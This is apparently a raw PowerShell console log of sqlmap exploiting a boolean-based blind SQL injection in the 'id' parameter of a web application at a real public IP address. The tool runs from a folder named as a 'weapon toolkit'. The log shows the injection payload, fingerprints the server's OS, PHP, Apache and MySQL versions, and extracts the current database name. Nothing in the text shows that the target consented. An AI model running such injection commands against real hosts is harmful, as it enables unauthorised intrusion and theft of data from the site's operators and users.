 PS D:\悬剑单兵武器工具包\注入工具\sqlmap> python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' --current-db
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:53:55
[10:53:56] [INFO] resuming back-end DBMS 'mysql'
[10:53:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5810=5810
---
[10:53:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[10:53:56] [INFO] fetching current database
[10:53:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:53:56] [INFO] retrieved: maoshe
current database:    'maoshe'
[10:53:59] [INFO] fetched data logged to text files under 'C:\Users\ling\.sqlmap\output\59.63.200.79'
[*] shutting down at 10:53:59
PS D:\悬剑单兵武器工具包\注入工具\sqlmap>